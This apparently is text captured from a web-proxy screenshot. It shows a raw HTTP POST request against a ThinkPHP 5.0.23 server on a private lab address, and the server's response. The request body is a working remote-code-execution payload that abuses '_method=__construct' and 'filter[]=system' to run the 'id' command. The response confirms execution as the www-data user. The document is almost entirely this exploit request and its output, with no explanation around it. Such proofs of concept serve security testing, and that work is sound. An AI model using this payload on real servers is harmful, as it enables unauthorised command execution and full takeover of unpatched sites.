 Raw Params Headers Hex
POST /index.php?s=captcha HTTP/1.1
Host: 192.168.201.128:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
Origin: http://192.168.201.128:8080
Connection: close
Referer: http://192.168.201.128:8080/
Upgrade-Insecure-Requests: 1
Priority: u=1
_method=__construct&filter%5B%5D=system&method=get&server%5BREQU
EST_METHOD%5D=id
Raw Headers Hex Render
uid=33(www-data) gid=33(www-data) groups=33(www-data)
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }